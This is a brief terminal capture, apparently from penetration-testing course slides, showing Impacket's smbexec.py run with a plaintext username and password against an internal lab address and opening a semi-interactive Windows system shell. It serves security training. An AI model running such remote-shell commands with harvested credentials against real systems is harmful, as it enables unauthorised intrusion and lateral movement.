 sec560@slingshot:~$ sudo smbexec.py sec560:M@nh19012004@10.130.10.25
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>